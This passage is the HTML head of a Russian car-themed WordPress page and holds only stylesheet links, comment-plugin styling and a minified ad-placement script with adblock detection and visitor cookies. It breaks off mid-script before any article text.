path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3012" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpodklyuchenie-telefona-k-magnitole-cherez-aux.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpodklyuchenie-telefona-k-magnitole-cherez-aux.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var 